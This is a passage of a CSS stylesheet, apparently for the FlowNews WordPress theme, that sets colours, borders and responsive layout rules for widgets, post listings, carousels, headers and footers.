	border-bottom: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-sidebar .widget.widget_archive li a:hover, 
.flownews-sidebar .widget.widget_categories li a:hover,
.flownews-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.flownews-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.flownews-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.flownews-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.flownews-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.flownews-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#1E73BE;
}
.flownews-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.flownews-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#1E73BE;
}
.widget_rss .widget-title .rsswidget {
	color:#FFFFFF;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #F4F4F4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #F4F4F4;
	background: #F4F4F4;
}
.flownews-post-sticky .article-info {
	background: #F4F4F4;
}
.flownews-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #1E73BE;
    color: #FFFFFF;
}
.flownews-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #1E73BE;
	color: #FFFFFF;
}
.widget_search input.search-submit:hover {
	background:#1E73BE;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#1E73BE;		
}
#wp-calendar #prev a {
	color:#1E73BE;
}
#wp-calendar tr #today {
	color:#1E73BE;
}
#wp-calendar #prev a:hover {
	color:#1E73BE;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-widget h4.widget-title,
.fnwp-widget h3.widget-title,
.widget h3 {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.fnwp-title-widget {
	background: #1E73BE;
	color: #FFFFFF;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.flownews_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.flownews_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#1E73BE;	
}
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#1E73BE;
}
.flownews_widget.fnwp_archivies .number-post {
    color: #333333;
}
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#1E73BE;
}
.flownews_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_categories a {
    color: #333333;
}
.flownews_widget.fnwp_categories .box_categories > li.cat-item:hover,
.flownews_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#1E73BE;
}
.flownews_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#1E73BE;
}
.box_categories li .children .cat-item:hover {
	color:#1E73BE;
}
.flownews_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #F4F4F4;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #1E73BE;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #646464;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #1E73BE;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #1E73BE;
}
.flownews_widget.fnwp_slider_posts .category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .category a:hover {
	background:#1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_slider_posts .box-text h3 a {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#1E73BE ;
}
.flownews_widget.fnwp_slider_posts .data {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .data:hover {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .icon-calendar {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .flownews_widget-item.ad_one_one.ad_last.big-post i {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #1E73BE;
}
.flownews_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #FFFFFF;
}
.flownews_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #1E73BE;
}
.mc4wp-form-fields input[type="submit"] {
	background: #1E73BE;
	color: #FFFFFF;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #F4F4F4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #1E73BE;
}
.flownews-widget-social-style2 a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-widget-social-style2 a:hover {
	background:#1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_tab .widget-title .fnwp-title-widget span:hover {
	background:#1E73BE;	
}
.flownews_widget.fnwp_tab .fnwp_tab_active {
	background:#1E73BE !important;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #1E73BE;
}
.flownews_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #F4F4F4;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover {
    color: #1E73BE;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #646464;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #1E73BE;
}
.flownews_widget.fnwp_tab .content_tag {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.flownews_widget.fnwp_tab .content_tag:hover {
    background: #1E73BE;
	border: 1px solid #1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_tab .content_tag:hover a {
	color:#FFFFFF;
}
h4.widget-title span:hover {
	background:#1E73BE;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #1E73BE;
}
.flownews_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #F4F4F4;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #1E73BE;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #1E73BE;
}
.flownews_widget.fnwp_tag .content_tag {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.flownews_widget.fnwp_tag .content_tag:hover {
    background: #1E73BE;
	border: 1px solid #1E73BE;
	color:#FFFFFF;
}
.flownews_widget.fnwp_tag .content_tag:hover a {
	color:#FFFFFF;
}
.flownews-element-posts .article-title a:hover {
	color:#1E73BE;
}
.flownews-element-posts .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-element-posts .article-category a:hover {
	background:#1E73BE;
}
.flownews-element-posts .article-data {
	color: #646464;
}
.flownews-element-posts .article-comments {
	color: #646464;	
}
.flownews-element-posts .article-comments a {
	color: #646464;
}
.flownews-element-posts .article-comments a:hover {
	color: #1E73BE;
}
.flownews-element-posts .article-info-bottom .article-excerpt a {
	color:#1E73BE;
}
.flownews-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-element-posts-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.flownews-element-posts-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-element-posts #flownews-load-posts a {
	border:1px solid #F4F4F4;
    color: #333333;
}
.flownews-element-posts #flownews-load-posts a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-pagination a {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-pagination a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.fnwp-numeric-pagination .current {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout2 .flownews-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout3 .flownews-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}	
}
.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 800px) {
	.flownews-element-posts.flownews-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 640px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-container .flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #F4F4F4;
	}
}
.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 1000px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (max-width: 500px) {
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 900px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.first-row,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-element-top-content .article-title a,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-title a {
    color: #FFFFFF;
}
.flownews-element-top-content .article-title a:hover {
	color:#1E73BE;
}
.flownews-element-top-content .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-element-top-content .article-category a:hover {
	background:#1E73BE;
	color: #FFFFFF;
}
.flownews-element-top-content .article-info-bottom,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-data,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-info-bottom,
.flownews-vc-element-posts-carousel.flownews-posts-carousel-type2 .article-comments {
    color: #FFFFFF;
}
.flownews-element-top-content .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-element-top-content .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout1 .article-title a {
    color: #FFFFFF;
}
.flownews-top-content-layout1 .article-title a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout1 .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-top-content-layout1 .article-category a:hover {
	background:#1E73BE;
	color: #FFFFFF;
}
.flownews-top-content-layout1 .article-info-bottom {
    color: #FFFFFF;
}
.flownews-top-content-layout1 .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-top-content-layout1 .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout3 .others-element-header {
	background:#F4F4F4;
}
.flownews-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.flownews-top-content-layout3 .others-element-header .article-title a:hover {
	color:#1E73BE;
}
.flownews-top-content-layout4 .owl-controls i {
	background: #FFFFFF;
	color: #333333;
}
.flownews-top-content-layout4 .owl-controls i:hover {
	color: #1E73BE;
}
	.flownews-footer-wrap .flownews-footer-top,
	.flownews-footer-wrap .flownews-footer-top .flownews-wrap-container {
		background: #FFFFFF;
	}
.flownews-footer-top h3.widget-title,
.flownews-footer-top h3.widget-title a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item,
.flownews-footer-top .flownews_widget.fnwp_categories .box_categories .cat-item,
.flownews-footer-top .widget.widget_nav_menu .menu-item,
.flownews-footer-wrap .flownews-footer-top .widget li,
.flownews-footer-top .flownews_widget_contact .flownews-widget-contact-text {
	border-bottom:1px solid #DBDBDB;
}
.flownews-footer-top .flownews_widget.fnwp_archivies a,
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item,
.flownews-footer-top .flownews_widget.fnwp_categories a,
.flownews-footer-top .flownews_widget.fnwp_categories .box_categories .cat-item,
.flownews-footer-top .widget.widget_nav_menu .menu-item a,
.flownews-footer-wrap .flownews-footer-top .widget li a,
.flownews-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_archivies a:hover,
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.flownews-footer-top .widget.widget_nav_menu .menu-item a:hover,
.flownews-footer-wrap .flownews-footer-top .widget li a:hover,
.flownews-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #1E73BE;
}
.flownews-footer-top #wp-calendar {
	color:#333333;
}
.flownews-footer-top caption {
    border: 1px solid #DBDBDB;
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .box_post,
.flownews-footer-top .flownews_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #DBDBDB;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.flownews-footer-top .flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #1E73BE;
}
.flownews-footer-top,
.flownews-footer-top p,
.flownews-footer-top .flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag {
    border: 1px solid #DBDBDB;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag a,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag:hover a,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag:hover a {
    color: #333333;
}
.flownews-footer-top .flownews_widget.fnwp_tag .content_tag:hover,
.flownews-footer-top .flownews_widget.fnwp_tab .content_tag:hover {
    border:1px solid #1E73BE;
}
.flownews-footer-top .flownews_widget.fnwp_social .box-icon-social a {
    color: #333333;
}
.flownews-footer-top .widget.widget_meta li a {
    color: #333333;
}
.flownews-footer-top .widget.widget_meta li a:hover {
    color: #1E73BE;
}
.flownews-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #DBDBDB;
    color: #333333;
}
.flownews-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #DBDBDB;
}
.flownews-footer-top .fnwp_tab .fnwp_title_recent,
.flownews-footer-top .fnwp_tab .fnwp_title_popular,
.flownews-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #DBDBDB;
}
.flownews-footer-top .fnwp_tab span:hover {
	background:#1E73BE;
}
.flownews-footer-top .flownews_widget.fnwp_tab .fnwp_tab_active {
	background:#1E73BE !important;
	color:#333333 !important;	
}
.flownews-footer-top .widget.widget_recent_comments {
    color: #333333;
}
.flownews-footer-top .widget label {
	background:#333333;
}
.flownews-footer-top .widget select {
	background: #333333;
    border: 1px solid #DBDBDB;	
}
.flownews-footer-top  .search-form .search-submit {
    background: #1E73BE;
    color: #333333;
}
.flownews-footer-top  .search-form .search-submit:hover {
    background: #1E73BE!important;
}
.flownews-footer-top .widget_search input.search-submit:hover {
	color:#333333;	
}
.flownews-footer-top .widget_tag_cloud .tagcloud a {
	color:#333333;
}
.flownews-footer-top .widget_text .textwidget {
	color: #333333;
}
.flownews-footer-bottom .flownews-wrap-container {
	background:#333333;
}
.flownews-footer-bottom {
    background: #333333;
}
.flownews-footer-bottom .flownews-footer-social a,
.flownews-footer-bottom .copyright {
    color: #FFFFFF;
}
.flownews-footer-bottom .col-xs-4:nth-child(2) {
	color: #FFFFFF;
	border-left: 1px solid #333333;
    border-right: 1px solid #333333;
}
.flownews-footer-bottom .col-xs-4:nth-child(3) {
	color: #FFFFFF;
}
.flownews-footer-bottom .flownews-top-menu li a {
    color: #FFFFFF;
}
.flownews-footer-bottom a:hover {
    color: #1E73BE !important;
}
.backtotop .flownewsicon.fa-angle-up {
    background: #1E73BE;
    color: #FFFFFF;
}
.backtotop .flownewsicon.fa-angle-up:hover {
    background: #1E73BE;
}




.flownews-vc-element-header .article-title a {
    color: #FFFFFF;
}
.flownews-vc-element-header .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-header .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-vc-element-header .article-category a:hover {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-header .article-info-bottom {
    color: #FFFFFF;
}
.flownews-vc-element-header .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-vc-element-header .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-header-type1 .article-title a {
    color: #FFFFFF;
}
.flownews-header-type1 .article-title a:hover {
	color:#1E73BE;
}
.flownews-header-type1 .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-header-type1 .article-category a:hover {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-header-type1 .article-info-bottom {
    color: #FFFFFF;
}
.flownews-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.flownews-header-type1 .article-info-bottom a {
	color:#FFFFFF;
}
.flownews-header-type1 .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-header-type3 .others-element-header {
	background:#F4F4F4;
}
.flownews-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.flownews-header-type3 .others-element-header .article-title a:hover {
	color:#1E73BE;
}
.flownews-header-type4 .owl-controls i {
	background: #FFFFFF;
	color: #333333;
}
.flownews-header-type4 .owl-controls i:hover {
	color: #1E73BE;
}





.flownews-vc-element-posts-carousel .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-carousel .article-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-carousel .article-category a:hover {
	background:#1E73BE;
}
.flownews-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.flownews-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.flownews-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.flownews-vc-element-posts-carousel .article-comments a:hover {
	color: #1E73BE;
}
.flownews-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.flownews-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-carousel #flownews-load-posts a {
	border:1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-element-posts-carousel #flownews-load-posts a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel .owl-dot {
    border: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.flownews-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #1E73BE;
}
.flownews-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts-carousel.flownews-posts-carousel-type1 .flownews-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts-tab article {
    border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-tab .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-tab .article-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-tab .article-category a:hover {
	background:#1E73BE;
}
.flownews-vc-element-posts-tab .article-data {
	color: #646464;
}
.flownews-vc-element-posts-tab .article-comments {
	color: #646464;
}
.flownews-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.flownews-vc-element-posts-tab .article-comments a:hover {
	color: #1E73BE;
}
.flownews-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.flownews-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-tab-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-tab-title-tabs span {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.flownews-vc-element-posts-tab-title-tabs span:hover  {
	background:#1E73BE;
}
@media screen and (max-width: 800px) {
	.flownews-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.flownews-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts .article-title a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts .article-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts .article-category a:hover {
	background:#1E73BE;
}
.flownews-vc-element-posts .article-data {
	color: #646464;
}
.flownews-vc-element-posts .article-comments {
	color: #646464;	
}
.flownews-vc-element-posts .article-comments a {
	color: #646464;
}
.flownews-vc-element-posts .article-comments a:hover {
	color: #1E73BE;
}
.flownews-vc-element-posts .article-info-bottom .article-excerpt a,
.flownews-vc-element-posts .article-excerpt a {
	color:#1E73BE;
}
.flownews-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.flownews-vc-element-posts .article-excerpt a:hover {
	color:#1E73BE;
}
.flownews-vc-element-posts-title-box {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
}
.flownews-vc-element-posts-title-box h2 {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-vc-element-posts #flownews-load-posts a {
	border:1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-element-posts #flownews-load-posts a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-vc-pagination a {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-vc-pagination a:hover {
    background: #F4F4F4;
	border:1px solid #F4F4F4;
}
.fnwp-numeric-pagination .current {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #F4F4F4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#F4F4F4;
	border:1px solid #F4F4F4;
}
.flownews-posts-type1 article.col-xs-4 {
	border-top: 1px solid #F4F4F4;
	border-right: 1px solid #F4F4F4;
	border-left: 1px solid #F4F4F4;
}
.flownews-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #F4F4F4;
}
.flownews-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #F4F4F4;
}
@media screen and (max-width: 900px) {
	.flownews-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #F4F4F4;
	}
	.flownews-posts-type1 article.col-xs-4 {
		border-left: 1px solid #F4F4F4;
		border-right: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
